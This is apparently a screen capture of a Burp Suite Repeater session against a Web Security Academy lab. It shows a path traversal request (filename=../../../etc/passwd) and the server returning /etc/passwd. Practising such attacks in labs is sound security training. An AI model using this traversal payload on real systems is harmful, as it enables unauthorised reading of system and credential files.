 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a7e001d046a3b028b587d29007f00ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a7e001d046a3b028b587d29007f00ab.web-security-academ
y.net
3 Cookie: session=mE85XzQngM7P0Tu3ZsrfFjAaxypPppqB
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image
/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7e001d046a3b028b587d29007f00ab.web-securit
y-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
Inspector
Notes